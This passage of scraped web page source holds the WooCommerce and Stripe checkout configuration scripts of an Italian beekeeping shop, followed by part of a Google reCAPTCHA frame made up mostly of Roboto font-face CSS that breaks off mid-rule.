false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":[],\"state\":[]},\"CH\":{\"postcode\":[],\"state\":{\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":[]},\"CN\":{\"state\":[]},\"CO\":{\"postcode\":{\"required\":false},\"state\":[]},\"CR\":{\"state\":[]},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":[],\"state\":{\"required\":false}},\"DK\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":[]},\"EC\":{\"state\":[]},\"EE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false}},\"GH\":{\"postcode\":{\"required\":false},\"state\":[]},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":[]},\"HK\":{\"postcode\":{\"required\":false},\"city\":[],\"state\":[]},\"HN\":{\"state\":[]},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"]},\"first_name\":{\"class\":[\"form-row-last\"]},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"]},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":[],\"address_2\":[],\"state\":{\"required\":false}},\"ID\":{\"state\":[]},\"IE\":{\"postcode\":{\"required\":true},\"state\":[]},\"IS\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":[],\"state\":[]},\"IR\":{\"state\":[],\"city\":[],\"address_1\":[],\"address_2\":[]},\"IT\":{\"postcode\":[],\"state\":{\"required\":true}},\"JM\":{\"city\":[],\"postcode\":{\"required\":false},\"state\":{\"required\":true}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"]},\"first_name\":{\"class\":[\"form-row-last\"]},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"]},\"state\":{\"class\":[\"form-row-last\",\"address-field\"]},\"city\":[],\"address_1\":[],\"address_2\":[]},\"KN\":{\"postcode\":{\"required\":false},\"state\":{\"required\":true}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"NI\":{\"state\":[]},\"NL\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"NZ\":{\"postcode\":[],\"state\":{\"required\":false}},\"NO\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":[],\"postcode\":{\"required\":false}},\"PA\":{\"state\":[]},\"PL\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":[],\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":[]},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":[]},\"ES\":{\"postcode\":[],\"state\":[]},\"LI\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":[]},\"SE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":[],\"state\":[]},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":true},\"state\":{\"required\":true}},\"US\":{\"postcode\":[],\"state\":[]},\"UY\":{\"state\":[]},\"GB\":{\"postcode\":[],\"state\":{\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":[]},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\"},\"company\":{\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"class\":[\"address-field\",\"form-row-first\"],\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[],\"class\":[\"address-field\",\"form-row-last\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obbligatorio","i18n_optional_text":"facoltativo"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"c23254b296","apply_coupon_nonce":"5e31ac5e97","remove_coupon_nonce":"a59fa432c1","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Si \u00e8 verificato un errore durante l'elaborazione dell'ordine. Si prega di verificare la presenza di eventuali addebiti nel metodo di pagamento e di rivedere la <a href=\"https:\/\/www.apicolturaitalia.it\/my-account\/orders\/\">cronologia degli ordini<\/a> prima di effettuare nuovamente l'ordine."};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carta di credito o debito","isUPEEnabled":"1","key":"pk_live_51KtFK0APM4djMCRx7GCc9W0HEy8A4MdcQIfHKISywdJOWs6M1z9eilc3oZiwyyAU5WGKFKcy7lyHQjphqfcRUoRR00ozzGuaMC","locale":"it","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/www.apicolturaitalia.it\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/www.apicolturaitalia.it\/wp-admin\/admin-ajax.php","theme_name":"flatsome-child","testMode":"","createPaymentIntentNonce":"8388e81e99","updatePaymentIntentNonce":"fcda3b2cc9","createSetupIntentNonce":"55414e1747","createAndConfirmSetupIntentNonce":"7ad1f24335","updateFailedOrderNonce":"a852757a36","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Carta di credito o debito","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["AT","BE","FI","FR","GR","DE","IE","IT","NL","PT","ES"],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/www.apicolturaitalia.it\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/www.apicolturaitalia.it\/checkout\/order-received\/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","codice_fiscale","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"IT","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"962037e7d5","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Il numero della carta non \u00e8 un numero di carta di credito valido.","invalid_expiry_month":"Il mese di scadenza della carta non \u00e8 valido.","invalid_expiry_year":"L'anno di scadenza della carta non \u00e8 valido.","invalid_cvc":"Il codice di sicurezza della carta non \u00e8 valido.","incorrect_number":"Il numero della carta non \u00e8 corretto.","incomplete_number":"Il numero della carta \u00e8 incompleto.","incomplete_cvc":"Il codice di sicurezza della carta \u00e8 incompleto.","incomplete_expiry":"La data di scadenza della carta \u00e8 incompleta.","expired_card":"La carta \u00e8 scaduta.","incorrect_cvc":"Il codice di sicurezza della carta non \u00e8 corretto.","incorrect_zip":"Il codice postale della carta ha fallito la conferma.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"L'anno di scadenza della carta \u00e8 nel passato","card_declined":"La carta \u00e8 stata rifiutata.","missing":"Non \u00e8 presente alcuna carta su un cliente che deve pagare.","processing_error":"Si \u00e8 verificato un errore durante l'elaborazione della carta.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Indirizzo email non valido, correggilo e riprova.","invalid_request_error":"Impossibile processare il pagamento, per favore prova di nuovo oppure usa un altro metodo.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-28 16:10:18 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le7MBMsAAAAAHsuRBusGuiVgV1JW2ryy6qzHbhT&co=aHR0cDovL3d3dy5hcGljb2x0dXJhaXRhbGlhLml0Ojgw&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=okqssgxe2tas
body_size: 48919
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
